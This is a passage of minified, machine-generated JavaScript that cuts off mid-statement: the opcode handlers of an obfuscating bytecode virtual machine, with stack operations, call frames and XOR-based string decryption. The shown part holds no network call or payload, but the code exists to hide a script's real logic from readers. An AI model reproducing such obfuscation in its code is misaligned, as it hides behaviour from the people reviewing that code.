T=x.NV[x.NV.length-2];k[T]=L;x.NV.length-=3},function(x){var k=d[f[x.y]|f[x.y+1]<<8];var T=f[x.y+2]|(f[x.y+3]|f[x.y+4]<<8)<<8;var o=f[x.y+5];x.y+=6;var L=x.NV[x.NV.length-1];var K=L[k];x.Z.Nm({h:x.y,q:x.K});x.y=T;x.K=o;x.NV[x.NV.length-1]=K},function(x){var I=f[x.y];x.y+=1;var r=x.NV[x.NV.length-2];var k=x.NV[x.NV.length-1];var o=r^k;var T=x.NV[x.NV.length-3];var F=T;var L=F(o);x.c.NH(I,L);x.NV.length-=3},function(x){var F=x.NV[x.NV.length-3];x.NV[x.NV.length-3]=F(x.NV[x.NV.length-2],x.NV[x.NV.length-1]);x.NV.length-=2},function(x){var o=d[f[x.y]|f[x.y+1]<<8];var L=d[f[x.y+2]|f[x.y+3]<<8];x.y+=4;if(!(o in w)){throw new FD(o+" is not defined.")}var K=w[o];x.NV[x.NV.length]=K[L]},function(x){var r=f[x.y];var k=f[x.y+1];x.y+=2;var T=x.NV[x.NV.length-3];var o=x.NV[x.NV.length-2];var L=x.NV[x.NV.length-1];FM(T,o,{writable:true,configurable:true,enumerable:true,value:L});var F=x.NV.length-3;x.NV[F]=T;x.NV[F+1]=r;x.NV[F+2]=x.c.f(k)},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2]!==x.NV[x.NV.length-1];x.NV.length-=1},function(x){var o=f[x.y];var L=f[x.y+1];x.y+=2;var K=x.c.f(L);x.NV[x.NV.length]=o&K},function(F){var x=f[F.y]|(f[F.y+1]|f[F.y+2]<<8)<<8;F.y+=3;F.NV[F.NV.length]=x},function(x){var F=x.NV[x.NV.length-12];x.NV[x.NV.length-12]=new F(x.NV[x.NV.length-11],x.NV[x.NV.length-10],x.NV[x.NV.length-9],x.NV[x.NV.length-8],x.NV[x.NV.length-7],x.NV[x.NV.length-6],x.NV[x.NV.length-5],x.NV[x.NV.length-4],x.NV[x.NV.length-3],x.NV[x.NV.length-2],x.NV[x.NV.length-1]);x.NV.length-=11},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2]==x.NV[x.NV.length-1];x.NV.length-=1},function(x){var r=f[x.y]|f[x.y+1]<<8;var k=FT[f[x.y+2]];var T=f[x.y+3];x.y+=4;var o=x.c.f(r);var L=x.c.f(T);var F=x.NV.length;x.NV[F]=o;x.NV[F+1]=k^L},function(F){var R=d[f[F.y]|f[F.y+1]<<8];var C=f[F.y+2]|f[F.y+3]<<8;F.y+=4;b1:{var L=R;var I=L+","+C;var K=v[I];if(typeof K!=="undefined"){var c=K;break b1}var r=d[C];var x=Fi(r);var o=Fi(L);var T=x[0]+o[0]&255;var M="";for(var k=1;k<x.length;++k){M+=FF(o[k]^x[k]^T)}var c=v[I]=M}var g=F.NV[F.NV.length-1];F.NV[F.NV.length-1]=g[c]},function(x){var r=f[x.y];var k=f[x.y+1];x.y+=2;var T=x.NV[x.NV.length-2];var o=x.NV[x.NV.length-1];var F=T;var L=F(o);x.c.NH(r,L);x.NV[x.NV.length-2]=x.c.f(k);x.NV.length-=1},function(F){var D=f[F.y]|f[F.y+1]<<8;var R=d[f[F.y+2]|f[F.y+3]<<8];var C=f[F.y+4]|f[F.y+5]<<8;F.y+=6;var g=F.c.f(D);var L=R;var M=L+","+C;var K=v[M];if(typeof K!=="undefined"){var r=F.NV.length;F.NV[r]=g;F.NV[r+1]=K;return}var I=d[C];var x=Fi(I);var o=Fi(L);var T=x[0]+o[0]&255;var B="";for(var k=1;k<x.length;++k){B+=FF(o[k]^x[k]^T)}var r=F.NV.length;F.NV[r]=g;F.NV[r+1]=v[M]=B},function(x){x.NV[x.NV.length]=x.NV[x.NV.length-1]},function(x){var r=f[x.y];var k=f[x.y+1]|f[x.y+2]<<8;x.y+=3;var T=x.NV[x.NV.length-2];var o=x.NV[x.NV.length-1];var F=T;var L=F(o);x.c.NH(r,L);x.NV[x.NV.length-2]=x.c.f(k);x.NV.length-=1},function(x){var k=f[x.y];var T=f[x.y+1]|f[x.y+2]<<8;var o=f[x.y+3];x.y+=4;var L=x.NV[x.NV.length-1];FM(L,k,{writable:true,configurable:true,enumerable:true,value:T});var F=x.NV.length-1;x.NV[F]=L;x.NV[F+1]=o},function(x){var k=f[x.y];x.y+=1;var T=x.NV[x.NV.length-1];var K=T&k;var o=x.NV[x.NV.length-3];var L=x.NV[x.NV.length-2];FM(o,L,{writable:true,configurable:true,enumerable:true,value:K});x.NV[x.NV.length-3]=o;x.NV.length-=2},function(x){var T=f[x.y];var o=d[f[x.y+1]|f[x.y+2]<<8];x.y+=3;var L=[];var F=x.NV.length;x.NV[F]=L;x.NV[F+1]=T;x.NV[F+2]=o},function(x){throw x.NV[x.NV.length-1];x.NV.length-=1},function(F){var A=d[f[F.y]|f[F.y+1]<<8];var D=f[F.y+2]|f[F.y+3]<<8;var R=f[F.y+4];F.y+=5;b1:{var L=A;var M=L+","+D;var K=v[M];if(typeof K!=="undefined"){var C=K;break b1}var I=d[D];var x=Fi(I);var o=Fi(L);var T=x[0]+o[0]&255;var B="";for(var k=1;k<x.length;++k){B+=FF(o[k]^x[k]^T)}var C=v[M]=B}var g=[];var r=F.NV.length;F.NV[r]=C;F.NV[r+1]=g;F.NV[r+2]=R},function(F){var A=d[f[F.y]|f[F.y+1]<<8];var D=f[F.y+2]|f[F.y+3]<<8;F.y+=4;b1:{var L=A;var M=L+","+D;var K=v[M];if(typeof K!=="undefined"){var g=K;break b1}var I=d[D];var x=Fi(I);var o=Fi(L);var T=x[0]+o[0]&255;var B="";for(var k=1;k<x.length;++k){B+=FF(o[k]^x[k]^T)}var g=v[M]=B}var R=F.NV[F.NV.length-2];var C=F.NV[F.NV.length-1];var r=R;F.NV[F.NV.length-2]=r(C,g);F.NV.length-=1},function(x){var k=f[x.y];var T=f[x.y+1];var o=f[x.y+2];x.y+=3;var L=x.c.f(T);var F=x.NV.length;x.NV[F]=k;x.NV[F+1]=L;x.NV[F+2]=o},function(x){var r=f[x.y];x.y+=1;var k=x.NV[x.NV.length-2];var T=x.NV[x.NV.length-1];var L=k[T];var o=x.NV[x.NV.length-3];var K=o^L;x.c.NH(r,K);x.NV[x.NV.length-3]=K;x.NV.length-=2},function(x){var M=f[x.y];var I=f[x.y+1];var r=f[x.y+2];x.y+=3;var k=x.NV[x.NV.length-1];x.c.NH(M,k);var T=x.c.f(I);var o=x.c.f(r);var F=x.Z.Nt();x.y=F.h;x.K=F.q;var K=x.NV.length-1;x.NV[K]=T;x.NV[K+1]=o},function(x){var T=f[x.y];var o=d[f[x.y+1]|f[x.y+2]<<8];x.y+=3;var L=x.NV[x.NV.length-1];x.c.NH(T,L);var F=x.NV.length-1;x.NV[F]=L;x.NV[F+1]=o},function(x){var I=FT[f[x.y]];var r=f[x.y+1];x.y+=2;var k=x.NV[x.NV.length-2];var T=x.NV[x.NV.length-1];var o=k<<T;var L=o&I;var F=x.NV.length-2;x.NV[F]=L;x.NV[F+1]=x.c.f(r)},function(x){var I=f[x.y];var r=f[x.y+1];var k=f[x.y+2]|f[x.y+3]<<8;x.y+=4;var T=x.NV[x.NV.length-3];var o=x.NV[x.NV.length-2];var L=x.NV[x.NV.length-1];FM(T,o,{writable:true,configurable:true,enumerable:true,value:L});x.c.NH(I,T);var K=x.NV[x.NV.length-4];x.c.NH(r,K);x.NV[x.NV.length-4]=x.c.f(k);x.NV.length-=3},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2]>>x.NV[x.NV.length-1];x.NV.length-=1},function(x){var L=f[x.y]|(f[x.y+1]|f[x.y+2]<<8)<<8;var F=f[x.y+3];x.y+=4;if(x.NV[x.NV.length-1]){x.y=L;x.K=F}x.NV.length-=1},function(F){var x=f[F.y]|f[F.y+1]<<8;F.y+=2;F.c.NH(x,F.NV[F.NV.length-1]);F.NV.length-=1},function(x){var I=f[x.y];var r=f[x.y+1];var k=f[x.y+2];var T=f[x.y+3];x.y+=4;var o=x.NV[x.NV.length-1];x.c.NH(I,o);var L=x.NV[x.NV.length-2];x.c.NH(r,L);var K=x.c.f(k);x.c.NH(T,K);x.NV.length-=2},function(x){x.NU.Nm({b:false,NB:x.y,NC:x.K});var F=x.d.Nt();x.y=F.H;x.K=F.B},function(x){var F=d[f[x.y]|f[x.y+1]<<8];x.y+=2;if(!(F in w)){throw new FD(F+" is not defined.")}x.NV[x.NV.length]=w[F]},function(x){var B=f[x.y];var M=f[x.y+1];var I=f[x.y+2];x.y+=3;var o=x.c.f(B);var r=x.NV[x.NV.length-3];var k=x.NV[x.NV.length-2];var T=x.NV[x.NV.length-1];var F=r;var L=F(k,T,o,M);x.c.NH(I,L);x.NV.length-=3},function(x){var o=f[x.y];var L=f[x.y+1];x.y+=2;var K=x.c.f(o);x.NV[x.NV.length]=K&L},function(x){var I=f[x.y];var r=f[x.y+1];var k=f[x.y+2];var T=f[x.y+3];x.y+=4;var o=x.c.f(I);x.c.NH(r,o);var L=x.c.f(k);var F=x.NV.length;x.NV[F]=L;x.NV[F+1]=T},function(x){var F=x.NV[x.NV.length-3];x.NV[x.NV.length-3]=new F(x.NV[x.NV.length-2],x.NV[x.NV.length-1]);x.NV.length-=2},function(x){Fb=void 0},function(x){var k=f[x.y];var T=f[x.y+1];var o=f[x.y+2];x.y+=3;var L=x.NV[x.NV.length-1];FM(L,k,{writable:true,configurable:true,enumerable:true,value:T});var F=x.NV.length-1;x.NV[F]=L;x.NV[F+1]=o},function(x){FM(x.NV[x.NV.length-3],x.NV[x.NV.length-2],{writable:true,configurable:true,enumerable:true,value:x.NV[x.NV.length-1]});x.NV.length-=2},function(x){var L=f[x.y]|(f[x.y+1]|f[x.y+2]<<8)<<8;var F=f[x.y+3];x.y+=4;f[L]=F},function(x){var L=f[x.y]|(f[x.y+1]|f[x.y+2]<<8)<<8;var F=f[x.y+3];x.y+=4;x.Z.Nm({h:x.y,q:x.K});x.y=L;x.K=F},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2]*x.NV[x.NV.length-1];x.NV.length-=1},function(x){x.NV[x.NV.length]=null},function(x){var F=x.NV[x.NV.length-5];x.NV[x.NV.length-5]=F(x.NV[x.NV.length-4],x.NV[x.NV.length-3],x.NV[x.NV.length-2],x.NV[x.NV.length-1]);x.NV.length-=4},function(x){var L=f[x.y]|f[x.y+1]<<8;var F=f[x.y+2];x.y+=3;x.Z.Nm({h:x.y,q:x.K});x.y=L;x.K=F},function(F){var D=d[f[F.y]|f[F.y+1]<<8];var R=d[f[F.y+2]|f[F.y+3]<<8];var C=f[F.y+4]|f[F.y+5]<<8;F.y+=6;if(!(D in w)){throw new FD(D+" is not defined.")}var g=w[D];var L=R;var M=L+","+C;var K=v[M];if(typeof K!=="undefined"){var r=F.NV.length;F.NV[r]=g;F.NV[r+1]=K;return}var I=d[C];var x=Fi(I);var o=Fi(L);var T=x[0]+o[0]&255;var B="";for(var k=1;k<x.length;++k){B+=FF(o[k]^x[k]^T)}var r=F.NV.length;F.NV[r]=g;F.NV[r+1]=v[M]=B},function(x){"use strict";x.NV[x.NV.length-3][x.NV[x.NV.length-2]]=x.NV[x.NV.length-1];x.NV.length-=3},function(F){var x=f[F.y];F.y+=1;F.c.NH(x,F.NV[F.NV.length-1]);F.NV.length-=1},function(x){var K=f[x.y];x.y+=1;x.NV[x.NV.length-(2+K)]=FP(x.NV[x.NV.length-(1+K)],x.NV[x.NV.length-(2+K)],x.NV.Nd(x.NV.length-K));x.NV.length-=1+K},function(x){Fb=Fa},function(x){var T=f[x.y];var o=f[x.y+1];x.y+=2;var L=x.NV[x.NV.length-1];x.c.NH(T,L);var F=x.NV.length-1;x.NV[F]=L;x.NV[F+1]=o},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2]!=x.NV[x.NV.length-1];x.NV.length-=1},function(x){var I=f[x.y];var r=f[x.y+1];var k=f[x.y+2];x.y+=3;var T=x.NV[x.NV.length-1];var o=T[I];var L=x.c.f(r);var F=x.NV.length-1;x.NV[F]=o;x.NV[F+1]=L;x.NV[F+2]=k},function(x){var r=f[x.y];var k=f[x.y+1];var T=f[x.y+2];x.y+=3;var o=x.NV[x.NV.length-2];var L=x.NV[x.NV.length-1];FM(o,L,{writable:true,configurable:true,enumerable:true,value:r});var F=x.NV.length-2;x.NV[F]=o;x.NV[F+1]=k;x.NV[F+2]=T},function(F){var x=f[F.y];F.y+=1;F.NV.length=x},function(F){var x=f[F.y];F.y+=1;F.NV[F.NV.length]=F.c.f(x)},function(x){var B=f[x.y];var M=f[x.y+1];x.y+=2;var I=x.NV[x.NV.length-5];var r=x.NV[x.NV.length-4];var k=x.NV[x.NV.length-3];var T=x.NV[x.NV.length-2];var o=x.NV[x.NV.length-1];var F=I;var L=F(r,k,T,o);x.c.NH(B,L);x.NV[x.NV.length-5]=x.c.f(M);x.NV.length-=4},function(F){var x=d[f[F.y]|f[F.y+1]<<8];F.y+=2;F.NV[F.NV.length]=x},function(x){var F=x.NV[x.NV.length-2];x.NV[x.NV.length-2]=new F(x.NV[x.NV.length-1]);x.NV.length-=1},function(x){var T=f[x.y];var o=FT[f[x.y+1]];x.y+=2;var L=x.NV[x.NV.length-1];var K=L<<T;x.NV[x.NV.length-1]=K&o},function(x){var r=f[x.y];var k=f[x.y+1];var T=f[x.y+2]|(f[x.y+3]|f[x.y+4]<<8)<<8;var o=f[x.y+5];x.y+=6;var L=x.c.f(k);x.Z.Nm({h:x.y,q:x.K});x.y=T;x.K=o;var F=x.NV.length;x.NV[F]=r;x.NV[F+1]=L},function(x){x.NV.length-=1},function(x){var T=f[x.y];var o=f[x.y+1];x.y+=2;var L=x.c.f(T);var F=x.NV.length-1;x.NV[F]=L;x.NV[F+1]=x.c.f(o)},function(x){var r=f[x.y];var k=d[f[x.y+1]|f[x.y+2]<<8];x.y+=3;var L=x.c.f(r);var T=x.NV[x.NV.length-2];var o=x.NV[x.NV.length-1];FM(T,o,{writable:true,configurable:true,enumerable:true,value:L});var F=x.NV.length-2;x.NV[F]=T;x.NV[F+1]=k},function(x){var L=f[x.y];var F=f[x.y+1];x.y+=2;if(!x.NV[x.NV.length-1]){x.y=L;x.K=F}x.NV.length-=1},function(x){var L=f[x.y];var F=f[x.y+1];x.y=L;x.K=F},function(x){var r=f[x.y];var k=f[x.y+1]|f[x.y+2]<<8;x.y+=3;var T=x.NV[x.NV.length-3];var o=x.NV[x.NV.length-2];var L=x.NV[x.NV.length-1];FM(T,o,{writable:true,configurable:true,enumerable:true,value:L});var F=x.NV.length-3;x.NV[F]=T;x.NV[F+1]=r;x.NV[F+2]=k},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2]>=x.NV[x.NV.length-1];x.NV.length-=1},function(x){var F=x.NV[x.NV.length-8];x.NV[x.NV.length-8]=F(x.NV[x.NV.length-7],x.NV[x.NV.length-6],x.NV[x.NV.length-5],x.NV[x.NV.length-4],x.NV[x.NV.length-3],x.NV[x.NV.length-2],x.NV[x.NV.length-1]);x.NV.length-=7},function(x){x.NV.Nm(function(){null[0]()})},function(F){var A=d[f[F.y]|f[F.y+1]<<8];var D=f[F.y+2]|f[F.y+3]<<8;F.y+=4;var R=F.NV[F.NV.length-3];var C=F.NV[F.NV.length-2];var g=F.NV[F.NV.length-1];FM(R,C,{writable:true,configurable:true,enumerable:true,value:g});var L=A;var M=L+","+D;var K=v[M];if(typeof K!=="undefined"){var r=F.NV.length-3;F.NV[r]=R;F.NV[r+1]=K;F.NV.length-=1;return}var I=d[D];var x=Fi(I);var o=Fi(L);var T=x[0]+o[0]&255;var B="";for(var k=1;k<x.length;++k){B+=FF(o[k]^x[k]^T)}var r=F.NV.length-3;F.NV[r]=R;F.NV[r+1]=v[M]=B;F.NV.length-=1},function(x){var M=f[x.y];var I=f[x.y+1];var r=f[x.y+2];var k=f[x.y+3];x.y+=4;var T=x.NV[x.NV.length-1];x.c.NH(M,T);var o=x.c.f(I);var L=x.c.f(r);var F=x.NV.length-1;x.NV[F]=o;x.NV[F+1]=L;x.NV[F+2]=x.c.f(k)},function(x){var k=f[x.y];var T=f[x.y+1];x.y+=2;var o=x.NV[x.NV.length-3];var L=x.NV[x.NV.length-2];var K=x.NV[x.NV.length-1];FM(o,L,{writable:true,configurable:true,enumerable:true,value:K});x.c.NH(k,o);x.NV[x.NV.length-3]=x.c.f(T);x.NV.length-=2},function(x){var F=x.NV[x.NV.length-7];x.NV[x.NV.length-7]=F(x.NV[x.NV.length-6],x.NV[x.NV.length-5],x.NV[x.NV.length-4],x.NV[x.NV.length-3],x.NV[x.NV.length-2],x.NV[x.NV.length-1]);x.NV.length-=6},function(x){var I=f[x.y];var r=FT[f[x.y+1]];x.y+=2;var k=x.NV[x.NV.length-1];var o=k>>>I;var T=x.NV[x.NV.length-2];var L=T|o;var F=x.NV.length-2;x.NV[F]=L;x.NV[F+1]=r},function(x){var F=[];for(var K in x.NV[x.NV.length-1]){i(F,K)}x.NV[x.NV.length-1]=F},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2]%x.NV[x.NV.length-1];x.NV.length-=1},function(x){x.d.Nt()},function(x){var I=f[x.y];var r=f[x.y+1];x.y+=2;var k=x.NV[x.NV.length-2];var T=x.NV[x.NV.length-1];var o=k&T;var L=x.c.f(I);var F=x.NV.length-2;x.NV[F]=o;x.NV[F+1]=L>>>r},function(x){var r=f[x.y];var k=f[x.y+1];var T=f[x.y+2];var o=f[x.y+3];x.y+=4;var L=x.c.f(r);x.c.NH(k,L);var K=x.c.f(T);x.c.NH(o,K)},function(x){var k=f[x.y];var T=f[x.y+1];x.y+=2;var o=x.NV[x.NV.length-2];var L=x.NV[x.NV.length-1];var K=o[L];x.c.NH(k,K);x.NV[x.NV.length-2]=x.c.f(T);x.NV.length-=1},function(x){var r=f[x.y];x.y+=1;var k=x.NV[x.NV.length-2];var T=x.NV[x.NV.length-1];var K=k&T;var o=x.NV[x.NV.length-4];var L=x.NV[x.NV.length-3];FM(o,L,{writable:true,configurable:true,enumerable:true,value:K});x.c.NH(r,o);x.NV.length-=4},function(x){"use strict";var B=f[x.y];var M=f[x.y+1];x.y+=2;var I=x.NV[x.NV.length-2];var r=x.NV[x.NV.length-1];var o=I&r;var k=x.NV[x.NV.length-4];var T=x.NV[x.NV.length-3];k[T]=o;var L=x.c.f(B);var F=x.NV.length-4;x.NV[F]=L;x.NV[F+1]=M;x.NV.length-=2},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2]-x.NV[x.NV.length-1];x.NV.length-=1},function(x){var k=f[x.y];var T=f[x.y+1];x.y+=2;var o=x.c.f(k);var L=x.c.f(T);var F=o;x.NV[x.NV.length]=F(L)},function(F){var x=f[F.y];F.y+=1;F.NV[F.NV.length]=x},function(x){Fb=x.NV[x.NV.length-1];x.NV.length-=1},function(x){var o=f[x.y];x.y+=1;var L=x.NV[x.NV.length-1];x.c.NH(o,L);var F=x.NV.length-1;x.NV[F]=L;x.NV[F+1]=null},function(x){var r=f[x.y];var k=f[x.y+1]|f[x.y+2]<<8;var T=f[x.y+3];x.y+=4;var o=x.NV[x.NV.length-1];x.c.NH(r,o);var L=x.c.f(k);var F=x.NV.length-1;x.NV[F]=L;x.NV[F+1]=x.c.f(T)},function(F){var U=f[F.y]|f[F.y+1]<<8;var s=f[F.y+2];var A=f[F.y+3]|(f[F.y+4]|f[F.y+5]<<8)<<8;var D=f[F.y+6];F.y+=7;b0:{var R=F.NV[F.NV.length-1];var L=R;var M=L+","+U;var K=v[M];if(typeof K!=="undefined"){var C=K;break b0}var I=d[U];var x=Fi(I);var o=Fi(L);var T=x[0]+o[0]&255;var B="";for(var k=1;k<x.length;++k){B+=FF(o[k]^x[k]^T)}var C=v[M]=B}var g=F.c.f(s);F.Z.Nm({h:F.y,q:F.K});F.y=A;F.K=D;var r=F.NV.length-1;F.NV[r]=C;F.NV[r+1]=g},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2]>>>x.NV[x.NV.length-1];x.NV.length-=1},function(x){x.NV[x.NV.length-1]=Fs(x.NV[x.NV.length-1])},function(x){var r=f[x.y];var k=FT[f[x.y+1]];x.y+=2;var o=x.c.f(r);var L=o^k;var T=x.NV[x.NV.length-1];var F=T;x.NV[x.NV.length-1]=F(L)},function(x){var k=f[x.y];var T=f[x.y+1];x.y+=2;var o=x.NV[x.NV.length-1];x.c.NH(k,o);var L=[];var F=x.NV.length-1;x.NV[F]=L;x.NV[F+1]=T},function(x){var I=f[x.y];var r=f[x.y+1];var k=f[x.y+2];var T=f[x.y+3];x.y+=4;var o=x.c.f(I);x.c.NH(r,o);var L=x.c.f(k);var F=x.NV.length;x.NV[F]=L;x.NV[F+1]=x.c.f(T)},function(x){var M=f[x.y];var I=f[x.y+1];var r=f[x.y+2];x.y+=3;var k=x.NV[x.NV.length-2];var T=x.NV[x.NV.length-1];var o=k+T;x.c.NH(M,o);var L=x.c.f(I);var F=x.NV.length-2;x.NV[F]=L;x.NV[F+1]=x.c.f(r)},function(F){var x=FT[f[F.y]];F.y+=1;F.NV[F.NV.length]=x},function(x){var o=f[x.y];var L=d[f[x.y+1]|f[x.y+2]<<8];x.y+=3;var K=x.c.f(o);x.NV[x.NV.length]=K[L]()},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2]&x.NV[x.NV.length-1];x.NV.length-=1},function(x){x.NV[x.NV.length-2]=FR(x.NV[x.NV.length-1],x.NV[x.NV.length-2]);x.NV.length-=1},function(x){var F=x.NU.Nt();if(F.b){throw x.U.Nt()}x.y=F.NB;x.K=F.NC},function(x){var T=f[x.y];var o=f[x.y+1];var L=f[x.y+2];x.y+=3;var K=x.NV[x.NV.length-1];x.c.NH(T,K);x.c.NH(o,K);x.NV[x.NV.length-1]=x.c.f(L)},function(F){"use strict";var A=d[f[F.y]|f[F.y+1]<<8];var D=f[F.y+2]|f[F.y+3]<<8;var R=f[F.y+4];F.y+=5;b1:{var L=A;var I=L+","+D;var K=v[I];if(typeof K!=="undefined"){var g=K;break b1}var r=d[D];var x=Fi(r);var o=Fi(L);var T=x[0]+o[0]&255;var M="";for(var k=1;k<x.length;++k){M+=FF(o[k]^x[k]^T)}var g=v[I]=M}var c=F.c.f(R);var C=F.NV[F.NV.length-1];C[g]=c;F.NV.length-=1},function(x){var k=f[x.y];var T=f[x.y+1]|f[x.y+2]<<8;x.y+=3;var o=x.NV[x.NV.length-2];var L=x.NV[x.NV.length-1];var K=o[L];x.c.NH(k,K);x.NV[x.NV.length-2]=x.c.f(T);x.NV.length-=1},function(x){var k=f[x.y];var T=f[x.y+1];x.y+=2;var o=x.NV[x.NV.length-3];var L=x.NV[x.NV.length-2];var K=x.NV[x.NV.length-1];FM(o,L,{writable:true,configurable:true,enumerable:true,value:K});FM(o,k,{writable:true,configurable:true,enumerable:true,value:T});x.NV[x.NV.length-3]=o;x.NV.length-=2},function(x){var F=x.NU.Nt();if(F.b){x.U.Nt()}},function(x){x.NV[x.NV.length-1]=-x.NV[x.NV.length-1]},function(x){x.NV[x.NV.length-1]=!x.NV[x.NV.length-1]},function(x){var k=f[x.y];var T=f[x.y+1];var o=f[x.y+2]|(f[x.y+3]|f[x.y+4]<<8)<<8;var L=f[x.y+5];x.y+=6;x.Z.Nm({h:x.y,q:x.K});x.y=o;x.K=L;var F=x.NV.length;x.NV[F]=k;x.NV[F+1]=T},function(x){var L=f[x.y]|f[x.y+1]<<8;var F=f[x.y+2];x.y=L;x.K=F},function(x){"use strict";var F=x.NV[x.NV.length-1];x.NV[x.NV.length-3][x.NV[x.NV.length-2]]=F;x.NV[x.NV.length-3]=F;x.NV.length-=2},function(x){x.NV[x.NV.length]=x.Np},function(x){x.NV[x.NV.length]=x.NM},function(x){var k=f[x.y];var T=f[x.y+1];x.y+=2;var o=x.NV[x.NV.length-1];x.c.NH(k,o);var L=x.c.f(T);var F=x.NV.length-1;x.NV[F]=L;x.NV[F+1]=L},function(F){var x=f[F.y]|f[F.y+1]<<8;F.y+=2;F.NV[F.NV.length]=x},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2][x.NV[x.NV.length-1]]();x.NV.length-=1},function(x){var T=f[x.y];x.y+=1;var o=x.NV[x.NV.length-1];x.c.NH(T,o);var K=null;var L=x.NV[x.NV.length-2];x.NV[x.NV.length-2]=L==K;x.NV.length-=1},function(F){var s=f[F.y]|f[F.y+1]<<8;var A=f[F.y+2];var D=d[f[F.y+3]|f[F.y+4]<<8];F.y+=5;b0:{var R=F.NV[F.NV.length-1];var L=R;var M=L+","+s;var K=v[M];if(typeof K!=="undefined"){var g=K;break b0}var I=d[s];var x=Fi(I);var o=Fi(L);var T=x[0]+o[0]&255;var B="";for(var k=1;k<x.length;++k){B+=FF(o[k]^x[k]^T)}var g=v[M]=B}var C=F.NV[F.NV.length-2];FM(C,g,{writable:true,configurable:true,enumerable:true,value:A});var r=F.NV.length-2;F.NV[r]=C;F.NV[r+1]=D},function(x){var r=f[x.y];var k=f[x.y+1];var T=d[f[x.y+2]|f[x.y+3]<<8];x.y+=4;var o=x.NV[x.NV.length-1];x.c.NH(r,o);var L=x.c.f(k);var F=x.NV.length-1;x.NV[F]=L;x.NV[F+1]=T},function(x){var F=x.NV[x.NV.length-1];x.NV[x.NV.length-1]=new F},function(x){var I=f[x.y];var r=f[x.y+1];var k=f[x.y+2]|(f[x.y+3]|f[x.y+4]<<8)<<8;var T=f[x.y+5];x.y+=6;var o=x.c.f(I);var L=x.c.f(r);x.Z.Nm({h:x.y,q:x.K});x.y=k;x.K=T;var F=x.NV.length;x.NV[F]=o;x.NV[F+1]=L},function(x){var o=f[x.y];var L=f[x.y+1];x.y+=2;var K=x.c.f(o);x.NV[x.NV.length]=K[L]},function(x){if(x.NV[x.NV.length-1]===null||x.NV[x.NV.length-1]===void 0){throw new Fg(x.NV[x.NV.length-1]+" is not an object")}x.NV[x.NV.length-1]=FA(x.NV[x.NV.length-1])},function(x){var M=f[x.y]|f[x.y+1]<<8;var I=f[x.y+2];var r=f[x.y+3];var k=f[x.y+4];x.y+=5;var T=x.c.f(M);var o=x.c.f(I);var L=x.c.f(r);var F=x.NV.length;x.NV[F]=T;x.NV[F+1]=o;x.NV[F+2]=L;x.NV[F+3]=x.c.f(k)},function(x){var T=f[x.y];var o=f[x.y+1];var L=f[x.y+2];x.y+=3;var K=x.NV[x.NV.length-1];x.c.NH(T,K);x.c.NH(L,o);x.NV.length-=1},function(x){var I=f[x.y];var r=f[x.y+1];var k=f[x.y+2];x.y+=3;var T=x.c.f(I);var o=x.c.f(r);var L=x.c.f(k);var F=T;x.NV[x.NV.length]=F(o,L)},function(x){var T=f[x.y];var o=f[x.y+1];x.y+=2;var L=x.NV[x.NV.length-1];var K=L|T;x.c.NH(o,K);x.NV.length-=1},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2]instanceof x.NV[x.NV.length-1];x.NV.length-=1},function(x){x.NV[x.NV.length-1]=typeof x.NV[x.NV.length-1]},function(F){var D=f[F.y];var R=d[f[F.y+1]|f[F.y+2]<<8];var C=f[F.y+3]|f[F.y+4]<<8;F.y+=5;b2:{var L=R;var I=L+","+C;var K=v[I];if(typeof K!=="undefined"){var c=K;break b2}var r=d[C];var x=Fi(r);var o=Fi(L);var T=x[0]+o[0]&255;var M="";for(var k=1;k<x.length;++k){M+=FF(o[k]^x[k]^T)}var c=v[I]=M}var g=F.NV[F.NV.length-1];FM(g,D,{writable:true,configurable:true,enumerable:true,value:c});F.NV[F.NV.length-1]=g},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2]===x.NV[x.NV.length-1];x.NV.length-=1},function(x){var T=f[x.y];var o=d[f[x.y+1]|f[x.y+2]<<8];x.y+=3;var L=x.c.f(T);var F=x.NV.length-1;x.NV[F]=L;x.NV[F+1]=o},function(x){var o=f[x.y];var L=f[x.y+1];x.y+=2;var K=x.c.f(o);x.c.NH(L,K);x.NV[x.NV.length]=K},function(x){var r=f[x.y];var k=f[x.y+1];var T=f[x.y+2]|(f[x.y+3]|f[x.y+4]<<8)<<8;var o=f[x.y+5];x.y+=6;var L=x.NV[x.NV.length-1];x.c.NH(r,L);var F=x.NV.length-1;x.NV[F]=k;x.NV[F+1]=o;x.NV[F+2]=T},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2][x.NV[x.NV.length-1]];x.NV.length-=1},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2]<x.NV[x.NV.length-1];x.NV.length-=1},function(x){"use strict";var I=f[x.y];var r=d[f[x.y+1]|f[x.y+2]<<8];x.y+=3;var k=x.NV[x.NV.length-3];var T=x.NV[x.NV.length-2];var o=x.NV[x.NV.length-1];k[T]=o;var L=x.c.f(I);var F=x.NV.length-3;x.NV[F]=L;x.NV[F+1]=r;x.NV.length-=1},function(x){var r=f[x.y];var k=d[f[x.y+1]|f[x.y+2]<<8];var T=f[x.y+3]|(f[x.y+4]|f[x.y+5]<<8)<<8;var o=f[x.y+6];x.y+=7;var L=x.c.f(r);x.Z.Nm({h:x.y,q:x.K});x.y=T;x.K=o;var F=x.NV.length;x.NV[F]=L;x.NV[F+1]=k},function(x){var r=f[x.y];var k=f[x.y+1];x.y+=2;var T=x.c.f(r);var o=x.c.f(k);var L=T[o];var F=x.Z.Nt();x.y=F.h;x.K=F.q;x.NV[x.NV.length]=L},function(x){var o=f[x.y];var L=f[x.y+1]|f[x.y+2]<<8;x.y+=3;var K=[];x.c.NH(o,K);x.NV[x.NV.length]=x.c.f(L)},function(x){var k=f[x.y];var T=d[f[x.y+1]|f[x.y+2]<<8];var o=f[x.y+3];x.y+=4;var L=x.NV[x.NV.length-1];x.c.NH(k,L);var 